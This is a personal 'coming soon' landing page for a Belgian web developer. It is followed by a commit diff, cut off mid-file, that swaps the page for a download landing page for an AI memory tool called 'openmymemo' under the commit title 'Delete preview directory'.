
==== index.html @ 2495d43e "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mikey Sorgeloos – Websites & Automation | Coming soon</title>
<meta name="description" content="Need a website? I'd love to help you out. Websites and Python automation for small businesses in Belgium. Launching soon.">
<meta property="og:title" content="Mikey Sorgeloos – Websites & Automation">
<meta property="og:description" content="Need a website? I'd love to help you out. Launching soon.">
<meta property="og:type" content="website">
<meta name="theme-color" content="#0B0D0C">
<link rel="icon" type="image/svg+xml" href="favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@500;600&family=Cormorant+Garamond:ital,wght@0,500;0,600;1,500&display=swap" rel="stylesheet">
<style>
  :root {
    --black: #0B0D0C; --deep: #16402C; --green: #7BBF94; --cream: #F3F1EA;
    --cream-soft: rgba(243, 241, 234, .72); --cream-faint: rgba(243, 241, 234, .45); --line: rgba(123, 191, 148, .55);
    --display: "Cinzel", "Trajan Pro", "Times New Roman", serif;
    --serif: "Cormorant Garamond", Garamond, "Times New Roman", serif;
    --ease: cubic-bezier(.2, .7, .2, 1);
  }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  html, body { min-height: 100%; }
  body { min-height: 100vh; display: flex; flex-direction: column; background: var(--black); color: var(--cream); font-family: var(--serif); font-size: 19px; line-height: 1.55; color-scheme: dark; -webkit-font-smoothing: antialiased; }
  body::before { content: ""; position: fixed; inset: 0; pointer-events: none; background: radial-gradient(ellipse 60% 50% at 50% 35%, rgba(22, 64, 44, .45), transparent 70%); }
  a { color: inherit; text-decoration: none; }
  ::selection { background: var(--green); color: var(--black); }

  main { position: relative; flex: 1; display: flex; align-items: center; justify-content: center; padding: 40px 20px 20px; }

  /* kader: dunne dubbele lijn */
  .frame { position: relative; width: 100%; max-width: 620px; padding: 40px clamp(22px, 6vw, 64px) 40px; border: 1px solid var(--line); text-align: center; display: flex; flex-direction: column; align-items: center; }
  .frame::before { content: ""; position: absolute; inset: 6px; border: 1px solid var(--line); opacity: .55; pointer-events: none; }

  .logo { width: 156px; height: 156px; color: var(--green); }
  .logo svg { display: block; width: 100%; height: 100%; overflow: visible; }

  .name { margin-top: 16px; font-family: var(--display); font-weight: 500; font-size: clamp(1.15rem, 3.6vw, 1.5rem); letter-spacing: .26em; padding-left: .26em; color: var(--cream); }
  .sub { margin-top: 6px; display: flex; align-items: center; gap: 14px; font-family: var(--serif); font-style: italic; font-size: 1.12rem; color: var(--green); }
  .sub::before, .sub::after { content: ""; width: 34px; height: 1px; background: var(--green); opacity: .8; }

  .soon { margin-top: 30px; font-family: var(--display); font-size: .72rem; letter-spacing: .38em; padding-left: .38em; color: var(--green); }
  h1 { margin-top: 14px; font-family: var(--serif); font-style: italic; font-weight: 500; font-size: clamp(1.9rem, 5.6vw, 2.7rem); line-height: 1.15; color: var(--cream); text-wrap: balance; }
  .lead { margin-top: 16px; max-width: 30em; color: var(--cream-soft); font-size: 1.08rem; text-wrap: pretty; }

  .rule { margin: 30px 0 0; width: 100%; max-width: 260px; display: flex; align-items: center; gap: 10px; color: var(--green); }
  .rule::before, .rule::after { content: ""; flex: 1; height: 1px; background: var(--line); }
  .rule i { width: 5px; height: 5px; transform: rotate(45deg); border: 1px solid var(--green); }

  .services { margin-top: 22px; font-family: var(--display); font-size: .7rem; letter-spacing: .22em; color: var(--cream-soft); display: flex; flex-wrap: wrap; justify-content: center; gap: 6px 18px; }
  .services span + span::before { content: "·"; margin-right: 18px; color: var(--green); }

  /* inschrijven */
  form { width: 100%; max-width: 440px; margin-top: 28px; }
  h1 span { display: inline-block; }
  .field { display: flex; border: 1px solid var(--line); background: rgba(11, 13, 12, .6); transition: border-color .25s, box-shadow .25s; }
  .field:focus-within { border-color: var(--green); box-shadow: 0 0 0 3px rgba(123, 191, 148, .14); }
  .field input { flex: 1; min-width: 0; background: none; border: 0; outline: none; padding: 13px 16px; color: var(--cream); font-family: var(--serif); font-size: 1.08rem; }
  .field input::placeholder { color: var(--cream-faint); font-style: italic; }
  .btn { flex: none; border: 0; background: var(--green); color: var(--black); padding: 0 22px; font-family: var(--display); font-weight: 600; font-size: .72rem; letter-spacing: .2em; cursor: pointer; transition: background .25s, color .25s; }
  .btn:hover { background: var(--cream); }
  .btn:focus-visible { outline: 1px solid var(--cream); outline-offset: 3px; }
  .btn[disabled] { opacity: .6; cursor: wait; }
  .note { margin-top: 10px; font-size: .95rem; font-style: italic; color: var(--cream-faint); min-height: 1.4em; }
  .note.err { color: #e6a3a3; font-style: normal; }
  .done { display: none; padding: 14px 18px; border: 1px solid var(--green); color: var(--cream); font-style: italic; font-size: 1.1rem; }
  form.sent .field, form.sent .note { display: none; }
  form.sent .done { display: block; animation: rise .6s var(--ease) both; }
  .sr { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0 0 0 0); white-space: nowrap; }

  .socials { margin-top: 30px; display: flex; gap: 10px; }
  .socials a { width: 40px; height: 40px; display: grid; place-items: center; border: 1px solid var(--line); color: var(--green); transition: background .25s, color .25s, border-color .25s; }
  .socials a:hover, .socials a:focus-visible { background: var(--green); color: var(--black); border-color: var(--green); outline: none; }

  footer { position: relative; padding: 22px 20px 26px; text-align: center; font-family: var(--display); font-size: .66rem; letter-spacing: .22em; color: var(--cream-faint); }
  footer span + span::before { content: "·"; margin: 0 12px; color: var(--green); }

  .in { opacity: 0; transform: translateY(14px); animation: rise 1s var(--ease) forwards; animation-delay: var(--d, 0ms); }
  @keyframes rise { to { opacity: 1; transform: none; } }

  @media (max-width: 480px) {
    body { font-size: 18px; }
    .field { flex-direction: column; }
    .btn { padding: 13px; }
    .frame { padding-top: 40px; }
    .logo { width: 132px; height: 132px; }
    .services span + span::before { display: none; }
  }
  @media (prefers-reduced-motion: reduce) { .in { opacity: 1; transform: none; animation: none; } }
</style>
</head>
<body>
<main>
  <div class="frame">
    <div class="logo in" role="img" aria-label="Mikey Sorgeloos logo"><svg viewBox="0 0 200 200" aria-hidden="true"><g fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"><path d="M112.85 172.88A74 74 0 0 0 145.56 41.69 M112.85 172.88L89.00 188.00 M87.15 172.88A74 74 0 0 1 54.44 41.69 M87.15 172.88L111.00 188.00"/><path d="M93.15 27.78L88.11 26.14M94.65 25.18L90.71 21.64M97.07 23.42L94.92 18.58M100.00 22.80L100.00 17.50M102.93 23.42L105.08 18.58M105.35 25.18L109.29 21.64M106.85 27.78L111.89 26.14" stroke-width="1.5"/></g><path d="M121.14 170.92Q126.19 178.72 135.20 176.41Q130.15 168.60 121.14 170.92ZM128.37 168.35Q136.61 164.53 135.61 155.50Q127.36 159.32 128.37 168.35ZM137.88 163.57Q144.30 169.54 152.00 165.35Q145.58 159.37 137.88 163.57ZM144.26 159.31Q150.90 153.92 147.90 145.91Q141.26 151.29 144.26 159.31ZM152.31 152.34Q159.53 156.30 165.58 150.71Q158.36 146.75 152.31 152.34ZM157.44 146.65Q162.25 140.22 157.68 133.62Q152.87 140.05 157.44 146.65ZM163.54 137.92Q171.01 139.86 175.21 133.40Q167.75 131.46 163.54 137.92ZM167.13 131.14Q170.01 124.22 164.36 119.30Q161.48 126.22 167.13 131.14ZM170.90 121.19Q178.08 121.23 180.40 114.44Q173.22 114.40 170.90 121.19ZM172.71 113.74Q173.73 106.85 167.52 103.70Q166.50 110.59 172.71 113.74ZM173.93 103.16Q180.39 101.57 180.93 94.94Q174.47 96.53 173.93 103.16ZM173.86 95.50Q173.21 89.09 166.94 87.68Q167.58 94.08 173.86 95.50ZM172.45 84.94Q177.85 82.07 176.84 76.03Q171.44 78.91 172.45 84.94ZM170.50 77.53Q168.49 71.98 162.58 72.13Q164.60 77.68 170.50 77.53ZM166.55 67.64Q170.69 63.88 168.44 58.77Q164.30 62.52 166.55 67.64ZM162.84 60.93Q159.83 56.48 154.65 57.93Q157.67 62.38 162.84 60.93ZM156.59 52.32Q159.39 48.10 156.28 44.11Q153.48 48.32 156.59 52.32ZM151.35 46.72Q147.73 43.49 143.53 45.91Q147.15 49.13 151.35 46.72ZM145.56 41.69Q144.19 36.94 139.25 36.77Q140.62 41.52 145.56 41.69ZM78.86 170.92Q69.85 168.60 64.80 176.41Q73.81 178.72 78.86 170.92ZM71.63 168.35Q72.64 159.32 64.39 155.50Q63.39 164.53 71.63 168.35ZM62.12 163.57Q54.42 159.37 48.00 165.35Q55.70 169.54 62.12 163.57ZM55.74 159.31Q58.74 151.29 52.10 145.91Q49.10 153.92 55.74 159.31ZM47.69 152.34Q41.64 146.75 34.42 150.71Q40.47 156.30 47.69 152.34ZM42.56 146.65Q47.13 140.05 42.32 133.62Q37.75 140.22 42.56 146.65ZM36.46 137.92Q32.25 131.46 24.79 133.40Q28.99 139.86 36.46 137.92ZM32.87 131.14Q38.52 126.22 35.64 119.30Q29.99 124.22 32.87 131.14ZM29.10 121.19Q26.78 114.40 19.60 114.44Q21.92 121.23 29.10 121.19ZM27.29 113.74Q33.50 110.59 32.48 103.70Q26.27 106.85 27.29 113.74ZM26.07 103.16Q25.53 96.53 19.07 94.94Q19.61 101.57 26.07 103.16ZM26.14 95.50Q32.42 94.08 33.06 87.68Q26.79 89.09 26.14 95.50ZM27.55 84.94Q28.56 78.91 23.16 76.03Q22.15 82.07 27.55 84.94ZM29.50 77.53Q35.40 77.68 37.42 72.13Q31.51 71.98 29.50 77.53ZM33.45 67.64Q35.70 62.52 31.56 58.77Q29.31 63.88 33.45 67.64ZM37.16 60.93Q42.33 62.38 45.35 57.93Q40.17 56.48 37.16 60.93ZM43.41 52.32Q46.52 48.32 43.72 44.11Q40.61 48.10 43.41 52.32ZM48.65 46.72Q52.85 49.13 56.47 45.91Q52.27 43.49 48.65 46.72ZM54.44 41.69Q59.38 41.52 60.75 36.77Q55.81 36.94 54.44 41.69Z" fill="currentColor"/><circle cx="100.00" cy="30.00" r="4.2" fill="currentColor"/><text x="100" y="129" text-anchor="middle" font-family="Cinzel, 'Trajan Pro', 'Times New Roman', serif" font-weight="500" font-size="84" fill="currentColor">M</text></svg></div>
    <div class="name in" style="--d:120ms">MIKEY SORGELOOS</div>
    <div class="sub in" style="--d:200ms">Websites &amp; automation</div>

    <div class="soon in" style="--d:300ms">COMING SOON</div>
    <h1 class="in" style="--d:380ms"><span>Need a website?</span> <span>I'd love to help you out.</span></h1>
    <p class="lead in" style="--d:460ms">My new website is almost ready. I build websites and Python automation for small businesses, clubs and freelancers in Belgium.</p>

    <div class="rule in" style="--d:520ms" aria-hidden="true"><i></i></div>
    <div class="services in" style="--d:560ms"><span>WEBSITES</span><span>AUTOMATION</span><span>MAINTENANCE</span></div>

    <form class="in" style="--d:640ms" action="https://formspree.io/f/xoejgzpo" method="POST" novalidate>
      <input type="hidden" name="_subject" value="New subscriber – coming soon page">
      <input type="hidden" name="source" value="Coming soon page">
      <label class="sr" for="email">Email address</label>
      <div class="field">
        <input id="email" type="email" name="email" placeholder="Your email address" autocomplete="email" required>
        <button class="btn" type="submit">NOTIFY ME</button>
      </div>
      <p class="note" id="note" aria-live="polite">Be the first to know when it goes live.</p>
      <p class="done" role="status">Thank you! I'll let you know when it's live.</p>
    </form>

    <nav class="socials in" style="--d:720ms" aria-label="Social media">
      <a href="https://www.linkedin.com/in/mikey-sorgeloos-bb8954358/" target="_blank" rel="noopener" aria-label="LinkedIn"><svg width="17" height="17" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M4.98 3.5a2.5 2.5 0 1 1 0 5 2.5 2.5 0 0 1 0-5zM3 9.75h4v11H3zm7 0h3.8v1.6h.06c.53-1 1.83-2.05 3.77-2.05 4.03 0 4.77 2.65 4.77 6.1v5.35h-4v-4.75c0-1.13-.02-2.6-1.58-2.6-1.59 0-1.83 1.24-1.83 2.52v4.83h-4z"/></svg></a>
      <a href="https://github.com/MikeySOR" target="_blank" rel="noopener" aria-label="GitHub"><svg width="17" height="17" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12a11.5 11.5 0 0 0 7.86 10.92c.58.1.79-.25.79-.56v-2c-3.2.7-3.88-1.37-3.88-1.37-.52-1.33-1.28-1.68-1.28-1.68-1.04-.72.08-.7.08-.7 1.16.08 1.77 1.19 1.77 1.19 1.03 1.76 2.7 1.25 3.36.96.1-.75.4-1.25.73-1.54-2.55-.29-5.24-1.28-5.24-5.68 0-1.26.45-2.28 1.19-3.09-.12-.29-.52-1.46.11-3.05 0 0 .97-.31 3.17 1.18a11 11 0 0 1 5.77 0c2.2-1.49 3.17-1.18 3.17-1.18.63 1.59.23 2.76.11 3.05.74.81 1.19 1.83 1.19 3.09 0 4.41-2.69 5.38-5.25 5.67.41.36.78 1.06.78 2.14v3.17c0 .31.21.67.8.56A11.5 11.5 0 0 0 23.5 12C23.5 5.65 18.35.5 12 .5z"/></svg></a>
      <a href="https://www.instagram.com/mr_my_sor/" target="_blank" rel="noopener" aria-label="Instagram"><svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="5"/><circle cx="12" cy="12" r="4"/><circle cx="17.5" cy="6.5" r=".6" fill="currentColor"/></svg></a>
    </nav>
  </div>
</main>

<footer><span>© <span id="year">2026</span> MIKEY SORGELOOS</span><span>BELGIUM</span></footer>

<script>
  document.getElementById("year").textContent = new Date().getFullYear();
  const form = document.querySelector("form"), email = document.getElementById("email"), note = document.getElementById("note"), btn = form.querySelector(".btn"), okText = note.textContent;
  form.addEventListener("submit", async (e) => {
    e.preventDefault();
    if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email.value.trim())) {
      note.textContent = "Please enter a valid email address."; note.classList.add("err"); email.focus(); return;
    }
    note.classList.remove("err"); note.textContent = "Sending…"; btn.disabled = true;
    try {
      const res = await fetch(form.action, { method: "POST", body: new FormData(form), headers: { Accept: "application/json" } });
      if (!res.ok) throw new Error("failed");
      form.classList.add("sent");
    } catch (err) {
      note.textContent = "Something went wrong. Please try again in a moment."; note.classList.add("err");
    } finally { btn.disabled = false; }
  });
  email.addEventListener("input", () => { if (note.classList.contains("err")) { note.classList.remove("err"); note.textContent = okText; } });
</script>
</body>
</html>







==== commit f80c3ff8: "Delete preview directory" ====
--- a/index.html
+++ b/index.html
@@ -1,150 +1,628 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Mikey Sorgeloos – Websites & Automation | Coming soon</title>
-<meta name="description" content="Need a website? I'd love to help you out. Websites and Python automation for small businesses in Belgium. Launching soon.">
-<meta property="og:title" content="Mikey Sorgeloos – Websites & Automation">
-<meta property="og:description" content="Need a website? I'd love to help you out. Launching soon.">
+<title>openmymemo - Your AI Memory You Actually Own | Local-First AI Memory Folder</title>
+<meta name="description" content="openmymemo keeps your AI memory in a local folder you own. Claude, Codex, Cursor and any MCP app share the same memory, you see every change, and you can undo anything. Free download for Windows.">
+<meta name="keywords" content="ai-memory, chatgpt, claude, claude-code, codex, cursor, gemini-cli-extension, llm-memory, local-first, markdown, mcp, mcp-server, model-context-protocol, obsidian, privacy, python">
+<meta name="author" content="openmymemo">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#6d28d9">
+<link rel="canonical" href="https://github.com/Harshil-fx/openmymemo">
+
 <meta property="og:type" content="website">
-<meta name="theme-color" content="#0B0D0C">
-<link rel="icon" type="image/svg+xml" href="favicon.svg">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@500;600&family=Cormorant+Garamond:ital,wght@0,500;0,600;1,500&display=swap" rel="stylesheet">
+<meta property="og:title" content="openmymemo - Your AI Memory You Actually Own">
+<meta property="og:description" content="Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it.">
+<meta property="og:url" content="https://github.com/Harshil-fx/openmymemo">
+<meta property="og:site_name" content="openmymemo">
+
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="openmymemo - Your AI Memory You Actually Own">
+<meta name="twitter:description" content="Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it.">
+
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "SoftwareApplication",
+  "name": "openmymemo",
+  "applicationCategory": "UtilitiesApplication",
+  "operatingSystem": "Windows",
+  "description": "Your AI memory as a local folder you own. Claude, Codex, Cursor and any MCP app share it; you see every change and can undo it.",
+  "url": "https://github.com/Harshil-fx/openmymemo",
+  "downloadUrl": "https://github.com/Harshil-fx/openmymemo/releases",
+  "offers": {
+    "@type": "Offer",
+    "price": "0",
+    "priceCurrency": "USD"
+  },
+  "keywords": "ai-memory, claude, codex, cursor, local-first, markdown, mcp, mcp-server, model-context-protocol, obsidian, privacy"
+}
+</script>
+
 <style>
-  :root {
-    --black: #0B0D0C; --deep: #16402C; --green: #7BBF94; --cream: #F3F1EA;
-    --cream-soft: rgba(243, 241, 234, .72); --cream-faint: rgba(243, 241, 234, .45); --line: rgba(123, 191, 148, .55);
-    --display: "Cinzel", "Trajan Pro", "Times New Roman", serif;
-    --serif: "Cormorant Garamond", Garamond, "Times New Roman", serif;
-    --ease: cubic-bezier(.2, .7, .2, 1);
-  }
-  * { box-sizing: border-box; margin: 0; padding: 0; }
-  html, body { min-height: 100%; }
-  body { min-height: 100vh; display: flex; flex-direction: column; background: var(--black); color: var(--cream); font-family: var(--serif); font-size: 19px; line-height: 1.55; color-scheme: dark; -webkit-font-smoothing: antialiased; }
-  body::before { content: ""; position: fixed; inset: 0; pointer-events: none; background: radial-gradient(ellipse 60% 50% at 50% 35%, rgba(22, 64, 44, .45), transparent 70%); }
-  a { color: inherit; text-decoration: none; }
-  ::selection { background: var(--green); color: var(--black); }
-
-  main { position: relative; flex: 1; display: flex; align-items: center; justify-content: center; padding: 40px 20px 20px; }
-
-  /* kader: dunne dubbele lijn */
-  .frame { position: relative; width: 100%; max-width: 620px; padding: 40px clamp(22px, 6vw, 64px) 40px; border: 1px solid var(--line); text-align: center; display: flex; flex-direction: column; align-items: center; }
-  .frame::before { content: ""; position: absolute; inset: 6px; border: 1px solid var(--line); opacity: .55; pointer-events: none; }
-
-  .logo { width: 156px; height: 156px; color: var(--green); }
-  .logo svg { display: block; width: 100%; height: 100%; overflow: visible; }
-
-  .name { margin-top: 16px; font-family: var(--display); font-weight: 500; font-size: clamp(1.15rem, 3.6vw, 1.5rem); letter-spacing: .26em; padding-left: .26em; color: var(--cream); }
-  .sub { margin-top: 6px; display: flex; align-items: center; gap: 14px; font-family: var(--serif); font-style: italic; font-size: 1.12rem; color: var(--green); }
-  .sub::before, .sub::after { content: ""; width: 34px; height: 1px; background: var(--green); opacity: .8; }
-
-  .soon { margin-top: 30px; font-family: var(--display); font-size: .72rem; letter-spacing: .38em; padding-left: .38em; color: var(--green); }
-  h1 { margin-top: 14px; font-family: var(--serif); font-style: italic; font-weight: 500; font-size: clamp(1.9rem, 5.6vw, 2.7rem); line-height: 1.15; color: var(--cream); text-wrap: balance; }
-  .lead { margin-top: 16px; max-width: 30em; color: var(--cream-soft); font-size: 1.08rem; text-wrap: pretty; }
-
-  .rule { margin: 30px 0 0; width: 100%; max-width: 260px; display: flex; align-items: center; gap: 10px; color: var(--green); }
-  .rule::before, .rule::after { content: ""; flex: 1; height: 1px; background: var(--line); }
-  .rule i { width: 5px; height: 5px; transform: rotate(45deg); border: 1px solid var(--green); }
-
-  .services { margin-top: 22px; font-family: var(--display); font-size: .7rem; letter-spacing: .22em; color: var(--cream-soft); display: flex; flex-wrap: wrap; justify-content: center; gap: 6px 18px; }
-  .services span + span::before { content: "·"; margin-right: 18px; color: var(--green); }
-
-  /* inschrijven */
-  form { width: 100%; max-width: 440px; margin-top: 28px; }
-  h1 span { display: inline-block; }
-  .field { display: flex; border: 1px solid var(--line); background: rgba(11, 13, 12, .6); transition: border-color .25s, box-shadow .25s; }
-  .field:focus-within { border-color: var(--green); box-shadow: 0 0 0 3px rgba(123, 191, 148, .14); }
-  .field input { flex: 1; min-width: 0; background: none; border: 0; outline: none; padding: 13px 16px; color: var(--cream); font-family: var(--serif); font-size: 1.08rem; }
-  .field input::placeholder { color: var(--cream-faint); font-style: italic; }
-  .btn { flex: none; border: 0; background: var(--green); color: var(--black); padding: 0 22px; font-family: var(--display); font-weight: 600; font-size: .72rem; letter-spacing: .2em; cursor: pointer; transition: background .25s, color .25s; }
-  .btn:hover { background: var(--cream); }
-  .btn:focus-visible { outline: 1px solid var(--cream); outline-offset: 3px; }
-  .btn[disabled] { opacity: .6; cursor: wait; }
-  .note { margin-top: 10px; font-size: .95rem; font-style: italic; color: var(--cream-faint); min-height: 1.4em; }
-  .note.err { color: #e6a3a3; font-style: normal; }
-  .done { display: none; padding: 14px 18px; border: 1px solid var(--green); color: var(--cream); font-style: italic; font-size: 1.1rem; }
-  form.sent .field, form.sent .note { display: none; }
-  form.sent .done { display: block; animation: rise .6s var(--ease) both; }
-  .sr { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0 0 0 0); white-space: nowrap; }
-
-  .socials { margin-top: 30px; display: flex; gap: 10px; }
-  .socials a { width: 40px; height: 40px; display: grid; place-items: center; border: 1px solid var(--line); color: var(--green); transition: background .25s, color .25s, border-color .25s; }
-  .socials a:hover, .socials a:focus-visible { background: var(--green); color: var(--black); border-color: var(--green); outline: none; }
-
-  footer { position: relative; padding: 22px 20px 26px; text-align: center; font-family: var(--display); font-size: .66rem; letter-spacing: .22em; color: var(--cream-faint); }
-  footer span + span::before { content: "·"; margin: 0 12px; color: var(--green); }
-
-  .in { opacity: 0; transform: translateY(14px); animation: rise 1s var(--ease) forwards; animation-delay: var(--d, 0ms); }
-  @keyframes rise { to { opacity: 1; transform: none; } }
-
-  @media (max-width: 480px) {
-    body { font-size: 18px; }
-    .field { flex-direction: column; }
-    .btn { padding: 13px; }
-    .frame { padding-top: 40px; }
-    .logo { width: 132px; height: 132px; }
-    .services span + span::before { display: none; }
-  }
-  @media (prefers-reduced-motion: reduce) { .in { opacity: 1; transform: none; animation: none; } }
+  * {
+    box-sizing: border-box;
+  }
+  html {
+    scroll-behavior: smooth;
+  }
+  body {
+    margin: 0;
+    padding: 0;
+    background-color: #f7f7fb;
+    background-image: radial-gradient(circle at 15% 0%, #efe9ff 0%, transparent 45%),
+                      radial-gradient(circle at 90% 5%, #e6f7ff 0%, transparent 40%);
+    background-repeat: no-repeat;
+    color: #22222b;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.7;
+    -webkit-font-smoothing: antialiased;
+  }
+  .wrap {
+    max-width: 780px;
+    margin: 0 auto;
+    padding: 56px 22px 80px;
+  }
+  h1 {
+    font-size: 2.15rem;
+    line-height: 1.22;
+    letter-spacing: -0.02em;
+    font-weight: 800;
+    margin: 0 0 18px;
+    color: #14141c;
+  }
+  h2 {
+    font-size: 1.38rem;
+    letter-spacing: -0.01em;
+    font-weight: 700;
+    margin: 52px 0 16px;
+    color: #14141c;
+    padding-bottom: 10px;
+    border-bottom: 1px solid #e6e6f0;
+  }
+  h3 {
+    font-size: 1.04rem;
+    font-weight: 700;
+    margin: 28px 0 8px;
+    color: #2a2a38;
+  }
+  p {
+    margin: 0 0 16px;
+    color: #3b3b4a;
+  }
+  ul, ol {
+    margin: 0 0 18px;
+    padding-left: 22px;
+    color: #3b3b4a;
+  }
+  li {
+    margin-bottom: 10px;
+  }
+  strong {
+    color: #14141c;
+    font-weight: 700;
+  }
+  a {
+    color: #6d28d9;
+    text-decoration: underline;
+    text-underline-offset: 2px;
+  }
+  .lede {
+    font-size: 1.12rem;
+    color: #4a4a5c;
+    margin-bottom: 28px;
+  }
+  .btn {
+    display: inline-block;
+    padding: 16px 34px;
+    border-radius: 14px;
+    font-size: 1.06rem;
+    font-weight: 700;
+    color: #ffffff !important;
+    text-decoration: none !important;
+    background-image: linear-gradient(120deg, #6d28d9 0%, #db2777 55%, #f59e0b 100%);
+    box-shadow: 0 10px 24px rgba(109, 40, 217, 0.28), 0 2px 6px rgba(0, 0, 0, 0.08);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 14px 30px rgba(109, 40, 217, 0.34), 0 3px 8px rgba(0, 0, 0, 0.10);
+  }
+  .btn-row {
+    margin: 30px 0 10px;
+  }
+  .btn-note {
+    font-size: 0.9rem;
+    color: #6b6b80;
+    margin-top: 12px;
+  }
+  .card {
+    background: #ffffff;
+    border: 1px solid #e9e9f2;
+    border-radius: 16px;
+    padding: 22px 24px;
+    margin: 22px 0;
+    box-shadow: 0 6px 18px rgba(23, 23, 40, 0.05);
+  }
+  .card p:last-child,
+  .card ul:last-child {
+    margin-bottom: 0;
+  }
+  .callout {
+    background: #f3edff;
+    border-left: 4px solid #6d28d9;
+    border-radius: 10px;
+    padding: 16px 20px;
+    margin: 22px 0;
+    box-shadow: 0 4px 12px rgba(109, 40, 217, 0.08);
+  }
+  .callout p:last-child {
+    margin-bottom: 0;
+  }
+  .steps {
+    counter-reset: step;
+    list-style: none;
+    padding-left: 0;
+  }
+  .steps li {
+    position: relative;
+    padding-left: 46px;
+    margin-bottom: 20px;
+  }
+  .steps li::before {
+    counter-increment: step;
+    content: counter(step);
+    position: absolute;
+    left: 0;
+    top: 2px;
+    width: 30px;
+    height: 30px;
+    border-radius: 50%;
+    background: #6d28d9;
+    color: #ffffff;
+    font-size: 0.85rem;
+    font-weight: 700;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    box-shadow: 0 3px 8px rgba(109, 40, 217, 0.28);
+  }
+  footer {
+    margin-top: 64px;
+    padding-top: 22px;
+    border-top: 1px solid #e6e6f0;
+    font-size: 0.88rem;
+    color: #74748a;
+  }
+  @media (max-width: 600px) {
+    body {
+      font-size: 16px;
+    }
+    .wrap {
+      padding: 40px 18px 60px;
+    }
+    h1 {
+      font-size: 1.66rem;
+    }
+    h2 {
+      font-size: 1.2rem;
+      margin-top: 42px;
+    }
+    .btn {
+      display: block;
+      text-align: center;
+      padding: 15px 22px;
+    }
+  }
 </style>
 </head>
 <body>
-<main>
-  <div class="frame">
-    <div class="logo in" role="img" aria-label="Mikey Sorgeloos logo"><svg viewBox="0 0 200 200" aria-hidden="true"><g fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"><path d="M112.85 172.88A74 74 0 0 0 145.56 41.69 M112.85 172.88L89.00 188.00 M87.15 172.88A74 74 0 0 1 54.44 41.69 M87.15 172.88L111.00 188.00"/><path d="M93.15 27.78L88.11 26.14M94.65 25.18L90.71 21.64M97.07 23.42L94.92 18.58M100.00 22.80L100.00 17.50M102.93 23.42L105.08 18.58M105.35 25.18L109.29 21.64M106.85 27.78L111.89 26.14" stroke-width="1.5"/></g><path d="M121.14 170.92Q126.19 178.72 135.20 176.41Q130.15 168.60 121.14 170.92ZM128.37 168.35Q136.61 164.53 135.61 155.50Q127.36 159.32 128.37 168.35ZM137.88 163.57Q144.30 169.54 152.00 165.35Q145.58 159.37 137.88 163.57ZM144.26 159.31Q150.90 153.92 147.90 145.91Q141.26 151.29 144.26 159.31ZM152.31 152.34Q159.53 156.30 165.58 150.71Q158.36 146.75 152.31 152.34ZM157.44 146.65Q162.25 140.22 157.68 133.62Q152.87 140.05 157.44 146.65ZM163.54 137.92Q171.01 139.86 175.21 133.40Q167.75 131.46 163.54 137.92ZM167.13 131.14Q170.01 124.22 164.36 119.30Q161.48 126.22 167.13 131.14ZM170.90 121.19Q178.08 121.23 180.40 114.44Q173.22 114.40 170.90 121.19ZM172.71 113.74Q173.73 106.85 167.52 103.70Q166.50 110.59 172.71 113.74ZM173.93 103.16Q180.39 101.57 180.93 94.94Q174.47 96.53 173.93 103.16ZM173.86 95.50Q173.21 89.09 166.94 87.68Q167.58 94.08 173.86 95.50ZM172.45 84.94Q177.85 82.07 176.84 76.03Q171.44 78.91 172.45 84.94ZM170.50 77.53Q168.49 71.98 162.58 72.13Q164.60 77.68 170.50 77.53ZM166.55 67.64Q170.69 63.88 168.44 58.77Q164.30 62.52 166.55 67.64ZM162.84 60.93Q159.83 56.48 154.65 57.93Q157.67 62.38 162.84 60.93ZM156.59 52.32Q159.39 48.10 156.28 44.11Q153.48 48.32 156.59 52.32ZM151.35 46.72Q147.73 43.49 143.53 45.91Q147.15 49.13 151.35 46.72ZM145.56 41.69Q144.19 36.94 139.25 36.77Q140.62 41.52 145.56 41.69ZM78.86 170.92Q69.85 168.60 64.80 176.41Q73.81 178.72 78.86 170.92ZM71.63 168.35Q72.64 159.32 64.39 155.50Q63.39 164.53 71.63 168.35ZM62.12 163.57Q54.42 159.37 48.00 165.35Q55.70 169.54 62.12 163.57ZM55.74 159.31Q58.74 151.29 52.10 145.91Q49.10 153.92 55.74 159.31ZM47.69 152.34Q41.64 146.75 34.42 150.71Q40.47 156.30 47.69 152.34ZM42.56 146.65Q47.13 140.05 42.32 133.62Q37.75 140.22 42.56 146.65ZM36.46 137.92Q32.25 131.46 24.79 133.40Q28.99 139.86 36.46 137.92ZM32.87 131.14Q38.52 126.22 35.64 119.30Q29.99 124.22 32.87 131.14ZM29.10 121.19Q26.78 114.40 19.60 114.44Q21.92 121.23 29.10 121.19ZM27.29 